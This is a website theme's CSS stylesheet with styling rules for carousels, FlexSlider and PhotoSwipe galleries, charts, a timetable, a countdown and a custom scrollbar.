.owl-text-nav .owl-nav > div {
	margin-top: -30px;
	position: absolute;
	right: 10px;
	text-align: center;
}

.owl-text-nav .owl-nav > div > span {
	display: block;
	font-weight: 900;
	line-height: 1;
}

@media (min-width: 1560px) {
	.owl-text-nav .owl-nav > div > span {
		font-size: 38px;
		line-height: 1;
		max-width: 5em;
	}
}

.small-gallery-carousel a {
	display: block;
	overflow: hidden;
}

.small-gallery-carousel a img {
	opacity: 0.4;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.small-gallery-carousel a:hover img {
	opacity: 0.2;
	-webkit-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}

.small-gallery-carousel .owl-nav > div {
	opacity: 1;
}

@media (min-width: 768px) {
	.small-gallery-carousel .owl-nav > div {
		margin-top: -8px;
		right: 100px;
	}

	.small-gallery-carousel .owl-nav > div:first-child {
		left: 100px;
	}
}

.small-gallery-carousel .owl-nav > div i {
	font-size: 20px;
}

@media (max-width: 767px) {
	.owl-carousel .owl-nav > div.owl-next i {
		left: -35px;
	}
}

@media (max-width: 575px) {
	.owl-carousel .owl-nav > div i {
		left: 1px;
		padding: 2px 12px 4px 10px;
	}

	.owl-carousel .owl-nav > div.owl-next i {
		left: -39px;
	}
}

/* owl images fix */
.owl-carousel .owl-item {
	opacity: 0;
	-webkit-transition: opacity 0.2s ease 0.1s;
	transition: opacity 0.2s ease 0.1s;
}

.owl-carousel .owl-item.active {
	opacity: 1;
}

.owl-center .owl-item {
	opacity: 1;
}

/*
** Flexslider
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*/
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* FlexSlider Necessary Styles */
.flexslider {
	margin: 0;
	padding: 0;
}

.flexslider .slides > li {
	-webkit-backface-visibility: hidden;
	display: none;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	display: block;
	width: 100%;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
	clear: both;
	content: "\0020";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}

/* FlexSlider Default Theme */
.flexslider {
	margin: 0 0;
	position: relative;
	zoom: 1;
}

.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.loading .flex-viewport {
	max-height: 300px;
}

.flexslider .slides {
	zoom: 1;
}

/* Direction Nav */
.flex-direction-nav {
	*height: 0;
}

.flex-direction-nav a {
	color: transparent;
	cursor: pointer;
	display: block;
	font-size: 0;
	height: 40px;
	margin: -20px 0 0;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	text-align: center;
	text-decoration: none;
	top: 50%;
	width: 40px;
	z-index: 10;
}

.flex-direction-nav .flex-prev {
	left: 40px;
}

.flex-direction-nav .flex-next {
	right: 40px;
	text-align: right;
}

.flexslider:hover .flex-prev {
	opacity: 0.7;
}

.flexslider:hover .flex-next {
	opacity: 0.7;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
}

.flex-direction-nav .flex-disabled {
	cursor: default;
	filter: alpha(opacity=0);
	opacity: 0;
}

.flex-direction-nav a:before {
	color: #fff;
	content: "\f104";
	font-family: "FontAwesome";
	font-size: 20px;
	left: 12px;
	position: absolute;
	top: 5px;
}

.flex-direction-nav a.flex-next:before {
	content: "\f105";
	left: 14px;
}

/* Pause/Play */
.flex-pauseplay a {
	bottom: 5px;
	color: #000;
	cursor: pointer;
	display: block;
	height: 20px;
	left: 10px;
	opacity: 0.8;
	overflow: hidden;
	position: absolute;
	width: 20px;
	z-index: 10;
}

.flex-pauseplay a:before {
	content: "\f01d";
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 20px;
}

.flex-pauseplay a:hover {
	opacity: 1;
}

.flex-pauseplay a.flex-play:before {
	content: "\f01d";
}

/* Control Nav */
.flex-control-nav {
	bottom: 20px;
	color: transparent;
	font-size: 0;
	line-height: 0;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 10;
}

.page_slider.static_layer .flex-control-nav {
	display: none;
}

.flex-control-nav li {
	*display: inline;
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 14px;
	text-align: center;
	zoom: 1;
}

.flex-control-paging li a {
	background: transparent;
	border-radius: 50%;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	opacity: 1;
}

.ds .flex-control-paging li a,
.cs .flex-control-paging li a {
	border-color: #fff;
}

.flex-control-paging li a:hover {
	opacity: 1;
}

.flex-control-paging li a.flex-active {
	opacity: 1;
	position: relative;
}

.flex-control-thumbs {
	margin: 1px -1px;
	overflow: hidden;
	position: static;
}

.flex-control-thumbs li {
	float: left;
	margin: 0 0 1px;
	padding: 0 0 0 1px;
	width: 25%;
}

.flex-control-thumbs img {
	cursor: pointer;
	display: block;
	opacity: .7;
	width: 100%;
}

.flex-control-thumbs img:hover {
	opacity: 1;
}

.flex-control-thumbs .flex-active {
	cursor: default;
	opacity: 1;
}

/* custom nav for flex slider*/
.flex-custom-nav {
	bottom: 38px;
	left: 0;
	line-height: 1;
	position: absolute;
	right: 0;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index: 3;
}

.flex-custom-nav .flex-control-nav {
	display: inline-block;
	position: static;
	width: auto;
}

.flex-custom-nav .flex-custom-link {
	bottom: 7px;
	color: #323232;
	font-size: 12px;
	margin: 0 8px;
	position: relative;
}

.ds .flex-custom-nav .flex-custom-link,
.cs .flex-custom-nav .flex-custom-link {
	color: #fff;
}

.flex-custom-nav .flex-custom-link:hover {
	color: #42b7e2;
}

.page_slider:hover .flex-custom-nav {
	opacity: 1;
}

@media (max-width: 1440px) {
	.flex-control-nav:before {
		height: 100px;
	}

	.flex-control-nav:after {
		height: 100px;
	}
}

@media (max-width: 991px) {
	.page_slider .flexslider.flexslider-style2 .slides li.flex-slide {
		min-height: 400px;
	}
}

@media (max-width: 767px) {
	.page_slider.team_slider .flexslider .slides li.flex-slide {
		min-height: 400px;
	}

	.page_slider.team_slider .intro_layers {
		text-align: center;
	}

	.page_slider .flexslider .slides li.flex-slide {
		min-height: 480px;
	}
}

@media (max-width: 575px) {
	.flexslider .slides img {
		display: none;
	}
}

@media (max-width: 479px) {
	.page_slider .flexslider.flexslider-style2 .slides li.flex-slide {
		min-height: 700px;
	}
}

/*
**photoswipe
* http://photoswipe.com/
*
*/
/* pswp = photoswipe */
.pswp {
	/* create separate layer, to avoid paint on window.onscroll in webkit/blink */
	-webkit-backface-visibility: hidden;
	display: none;
	height: 100%;
	left: 0;
	outline: none;
	overflow: hidden;
	position: absolute;
	-webkit-text-size-adjust: 100%;
	top: 0;
	-ms-touch-action: none;
	touch-action: none;
	width: 100%;
	z-index: 1500;
}

.pswp * {
	box-sizing: border-box;
}

.pswp img {
	max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
	/* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
	opacity: 0.001;
	/* for open/close transition */
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	will-change: opacity;
}

.pswp--open {
	display: block;
}

.pswp--zoom-allowed .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab;
}

.pswp--dragging .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing;
}

/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
	-webkit-backface-visibility: hidden;
	background: #000;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	width: 100%;
	will-change: opacity;
}

.pswp__scroll-wrap {
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 100%;
}

.pswp__container,
.pswp__zoom-wrap {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-ms-touch-action: none;
	touch-action: none;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.pswp__zoom-wrap {
	position: absolute;
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top;
	/* for open/close transition */
	-webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	width: 100%;
}

.pswp__bg {
	/* for open/close transition */
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	will-change: opacity;
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
	-webkit-transition: none;
	transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
	-webkit-backface-visibility: hidden;
}

.pswp__item {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.pswp__img {
	height: auto;
	left: 0;
	position: absolute;
	top: 0;
	width: auto;
}

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
	-webkit-backface-visibility: hidden;
}

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
	background: #222;
}

.pswp--ie .pswp__img {
	height: auto !important;
	left: 0;
	top: 0;
	width: 100% !important;
}

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
	color: #ccc;
	font-size: 14px;
	left: 0;
	line-height: 16px;
	margin-top: -8px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 100%;
}

.pswp__error-msg a {
	color: #ccc;
	text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
	
	1. Buttons

 */
/* <button> css reset */
.pswp__button {
	-webkit-appearance: none;
	background: none;
	border: 0;
	box-shadow: none;
	cursor: pointer;
	display: block;
	float: right;
	height: 44px;
	margin: 0;
	opacity: 0.75;
	overflow: visible;
	padding: 0;
	position: relative;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
	width: 44px;
}

.pswp__button:focus,
.pswp__button:hover {
	opacity: 1;
}

.pswp__button:active {
	opacity: 0.9;
	outline: none;
}

.pswp__button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
	opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	background: url(../img/photoswipe/default-skin.png) 0 0 no-repeat;
	background-size: 264px 88px;
	height: 44px;
	width: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
	/* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
	.pswp--svg .pswp__button,
	.pswp--svg .pswp__button--arrow--left:before,
	.pswp--svg .pswp__button--arrow--right:before {
		background-image: url(../img/photoswipe/default-skin.svg);
	}

	.pswp--svg .pswp__button--arrow--left,
	.pswp--svg .pswp__button--arrow--right {
		background: none;
	}
}

.pswp__button--close {
	background-position: 0 -44px;
}

.pswp__button--share {
	background-position: -44px -44px;
}

.pswp__button--fs {
	display: none;
}

.pswp--supports-fs .pswp__button--fs {
	display: block;
}

.pswp--fs .pswp__button--fs {
	background-position: -44px 0;
}

.pswp__button--zoom {
	background-position: -88px 0;
	display: none;
}

.pswp--zoom-allowed .pswp__button--zoom {
	display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
	background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
	visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
	background: none;
	height: 100px;
	margin-top: -50px;
	position: absolute;
	top: 50%;
	width: 70px;
}

.pswp__button--arrow--left {
	left: 0;
}

.pswp__button--arrow--right {
	right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	background-color: rgba(0, 0, 0, 0.3);
	content: "";
	height: 30px;
	position: absolute;
	top: 35px;
	width: 32px;
}

.pswp__button--arrow--left:before {
	background-position: -138px -44px;
	left: 6px;
}

.pswp__button--arrow--right:before {
	background-position: -94px -44px;
	right: 6px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.pswp__share-modal {
	-webkit-backface-visibility: hidden;
	background: rgba(0, 0, 0, 0.5);
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	padding: 10px;
	position: absolute;
	top: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	width: 100%;
	will-change: opacity;
	z-index: 1600;
}

.pswp__share-modal--hidden {
	display: none;
}

.pswp__share-tooltip {
	-webkit-backface-visibility: hidden;
	background: #fff;
	border-radius: 2px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
	display: block;
	position: absolute;
	right: 44px;
	top: 56px;
	-webkit-transform: translateY(6px);
	-ms-transform: translateY(6px);
	transform: translateY(6px);
	-webkit-transition: -webkit-transform 0.25s;
	transition: -webkit-transform 0.25s;
	transition: transform 0.25s;
	transition: transform 0.25s, -webkit-transform 0.25s;
	width: auto;
	will-change: transform;
	z-index: 1620;
}

.pswp__share-tooltip a {
	color: #000;
	display: block;
	font-size: 14px;
	line-height: 18px;
	padding: 8px 12px;
	text-decoration: none;
}

.pswp__share-tooltip a:hover {
	color: #000;
	text-decoration: none;
}

.pswp__share-tooltip a:first-child {
	/* round corners on the first/last list item */
	border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
	border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
	opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
	padding: 16px 12px;
}

a.pswp__share--facebook:before {
	border: 6px solid rgba(0, 0, 0, 0);
	border-bottom-color: #fff;
	content: "";
	display: block;
	height: 0;
	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	pointer-events: none;
	position: absolute;
	right: 15px;
	top: -12px;
	width: 0;
}

a.pswp__share--facebook:hover {
	background: #3e5c9a;
	color: #fff;
}

a.pswp__share--facebook:hover:before {
	border-bottom-color: #3e5c9a;
}

a.pswp__share--twitter:hover {
	background: #55acee;
	color: #fff;
}

a.pswp__share--pinterest:hover {
	background: #ccc;
	color: #ce272d;
}

a.pswp__share--download:hover {
	background: #ddd;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
	color: #fff;
	font-size: 13px;
	height: 44px;
	left: 0;
	line-height: 44px;
	opacity: 0.75;
	padding: 0 10px;
	position: absolute;
	top: 0;
}

/*
	
	4. Caption

 */
.pswp__caption {
	bottom: 0;
	left: 0;
	min-height: 44px;
	position: absolute;
	width: 100%;
}

.pswp__caption small {
	color: #bbb;
	font-size: 11px;
}

.pswp__caption__center {
	color: #ccc;
	font-size: 13px;
	line-height: 20px;
	margin: 0 auto;
	max-width: 420px;
	padding: 10px;
	text-align: left;
}

.pswp__caption--empty {
	display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
	visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
	direction: ltr;
	height: 44px;
	left: 50%;
	margin-left: -22px;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	width: 44px;
	will-change: opacity;
}

.pswp__preloader__icn {
	height: 20px;
	margin: 12px;
	width: 20px;
}

.pswp__preloader--active {
	opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
	/* We use .gif in browsers that don't support CSS animation */
	background: url(../img/photoswipe/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
	opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
	-webkit-animation: clockwise 500ms linear infinite;
	animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
	-webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
	animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
	background: none;
	height: 14px;
	left: 15px;
	margin: 0;
	opacity: 0.75;
	position: absolute;
	top: 15px;
	width: 14px;
}

.pswp--css_animation .pswp__preloader__cut {
	height: 14px;
	overflow: hidden;
	/*
      The idea of animating inner circle is based on Polymer ("material") loading indicator
       by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
	position: relative;
	width: 7px;
}

.pswp--css_animation .pswp__preloader__donut {
	background: none;
	border: 2px solid #fff;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 50%;
	box-sizing: border-box;
	height: 14px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 0;
	width: 14px;
}

@media screen and (max-width: 1024px) {
	.pswp__preloader {
		float: right;
		left: auto;
		margin: 0;
		position: relative;
		top: auto;
	}
}

@-webkit-keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg);
	}

	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg);
	}

	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

/*
	
	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
	-webkit-font-smoothing: auto;
	opacity: 1;
	visibility: visible;
	z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
	height: 44px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	will-change: opacity;
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
	background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
	background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
	opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
	opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
	/* Force paint & create composition layer for controls. */
	opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
	display: none;
}

.pswp__element--disabled {
	display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
	background: none;
}

.pswp__zoom-wrap .embed-responsive {
	margin: auto;
	max-width: 90%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (min-width: 1200px) {
	.pswp__zoom-wrap .embed-responsive {
		max-width: 50%;
	}
}

/*
** Easy pieChart
*/
.chart {
	display: inline-block;
	margin-bottom: 0;
	min-height: 150px;
	min-width: 150px;
	position: relative;
	text-align: center;
}

.chart .chart-meta {
	position: absolute;
	top: 48%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}

.chart .chart-meta h4 {
	color: #9da5a9;
	font-family: "Nunito", sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	margin: 0;
	text-transform: uppercase;
}

.percent {
	display: inline-block;
	font-family: "Nunito", sans-serif;
	font-size: 35px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 5px;
	z-index: 2;
}

.percent:after {
	content: "%";
}

.angular {
	margin-top: 100px;
}

.angular .chart {
	margin-top: 0;
}

/* 
** Time Table 
*/
#timetable span {
	display: block;
}

#timetable th,
#timetable td {
	font-weight: normal;
	padding: 25px 5px;
	text-align: center;
	vertical-align: middle;
}

#timetable thead {
	color: #fff;
}

#timetable thead th {
	border: 1px solid rgba(255, 255, 255, 0.15);
	border-width: 0 1px;
}

#timetable tbody th,
#timetable tbody td {
	border: 1px solid #dedede;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#timetable tbody .current {
	background-color: #42b7e2;
	border-color: #42b7e2;
}

#timetable tbody .current a {
	color: #fff;
}

/* 
** toTop
*/
#toTop {
	background-color: #42b7e2;
	bottom: 0;
	color: transparent;
	display: none;
	font-size: 0;
	height: 60px;
	opacity: 0.7;
	overflow: hidden;
	position: fixed;
	right: 0;
	text-decoration: none;
	width: 60px;
	z-index: 1000;
}

#toTop:after {
	bottom: 0;
	color: #fff;
	content: "\f106";
	display: block;
	font-family: "FontAwesome";
	font-size: 16px;
	left: 0;
	line-height: 60px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

#toTopHover,
#toTop:hover {
	bottom: 3px;
	opacity: 1;
}

#toTop:hover:after {
	color: #fff;
}

#toTop:active,
#toTop:focus {
	outline: medium none;
}

.modal-open #toTop {
	visibility: hidden;
}

/* Countdown */
#comingsoon-countdown {
	text-align: center;
}

#comingsoon-countdown:before,
#comingsoon-countdown:after {
	clear: both;
	content: " ";
	display: table;
}

.countdown-rtl {
	direction: rtl;
}

.countdown-row {
	clear: both;
	display: table;
	margin: auto;
	padding: 20px 0;
	text-align: center;
}

.countdown-section {
	border-left: 1px solid rgba(255, 255, 255, 0.15);
	display: table-cell;
	padding: 10px 30px 20px;
	text-align: center;
}

.countdown-section:first-child {
	border-left-width: 0;
}

.countdown-amount {
	color: #42b7e2;
	font-size: 80px;
	font-weight: 700;
	line-height: 1;
}

.countdown-period {
	color: #323232;
	display: block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 0.2em;
	min-width: 11em;
	text-transform: uppercase;
}

.countdown-descr {
	display: block;
}

@media (max-width: 991px) {
	.countdown-section {
		padding: 10px;
	}
}

@media (max-width: 767px) {
	.countdown-section {
		padding: 20px 8px 0;
	}

	.countdown-amount {
		font-size: 40px;
	}

	.countdown-period {
		letter-spacing: 0.1em;
		min-width: 4em;
	}
}

.counter-wrap.color-main {
	color: #42b7e2;
}

h3.counter-wrap {
	font-family: "Nunito", sans-serif;
	font-size: 50px;
	font-style: italic;
	margin-bottom: 10px !important;
}

h3.counter-wrap .counter-add {
	margin-left: 10px;
}

.icon-styled + h3.counter-wrap {
	margin-bottom: 14px;
	margin-top: 18px !important;
}

h3.counter-wrap + p {
	padding-bottom: 26px;
	position: relative;
}

.ds h3.counter-wrap + p:before {
	opacity: 0.2;
}

h3.counter-wrap.style2 {
	font-family: "Nunito", sans-serif;
	font-size: 40px;
	font-style: normal;
}

h3.counter-wrap.style2 + p {
	padding-bottom: 26px;
	position: relative;
}

h3.counter-wrap.style2 + p:before {
	background-color: #fff;
	bottom: 0;
	content: "";
	height: 1px;
	left: 50%;
	opacity: 0.2;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 70%;
}

h3.counter-wrap.style2 + p:after {
	background-color: #42b7e2;
	bottom: -1px;
	content: "";
	height: 3px;
	left: 50%;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 50px;
}

@media (max-width: 1199px) {
	h3.counter-wrap.style2 + p {
		font-size: 14px;
	}
}

/* sidebar scroll plugin */
.scroll-wrapper {
	height: 100%;
	overflow: hidden;
	padding: 0;
	position: relative;
}

.scroll-wrapper > .scroll-content {
	border: none;
	box-sizing: content-box;
	height: auto;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	overflow: scroll;
	padding: 0;
	position: relative;
	top: 0;
	width: auto;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
	height: 0;
	width: 0;
}

.scroll-wrapper.scroll--rtl {
	direction: rtl;
}

.scroll-element {
	box-sizing: content-box;
	display: none;
}

.scroll-element div {
	box-sizing: content-box;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
	cursor: default;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
	display: block;
}

.scrollbar-macosx > .scroll-element,
.scrollbar-macosx > .scroll-element div {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	position: absolute;
	z-index: 10;
}

.scrollbar-macosx > .scroll-element div {
	display: block;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
}

.scrollbar-macosx > .scroll-element .scroll-element_track {
	display: none;
}

.scrollbar-macosx > .scroll-element .scroll-bar {
	background-color: rgba(127, 127, 127, 0.4);
	border-radius: 1px;
	display: block;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}

.scrollbar-macosx:hover > .scroll-element .scroll-bar,
.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.scrollbar-macosx > .scroll-element.scroll-x {
	bottom: 0;
	height: 0;
	left: 0;
	min-width: 100%;
	overflow: visible;
	width: 100%;
}

.scrollbar-macosx > .scroll-element.scroll-y {
	height: 100%;
	min-height: 100%;
	right: 0;
	top: 0;
	width: 0;
}

.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar {
	height: 7px;
	min-width: 10px;
	top: -9px;
}

.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar {
	left: -9px;
	min-height: 10px;
	width: 7px;
}

.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer {
	left: 2px;
}

.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size {
	left: -4px;
}

.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer {
	top: 2px;
}

.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size {
	top: -4px;
}

.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
	left: -11px;
}

.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
	top: -11px;
}

.firefox-on-macos {
	overflow: scroll !important;
}

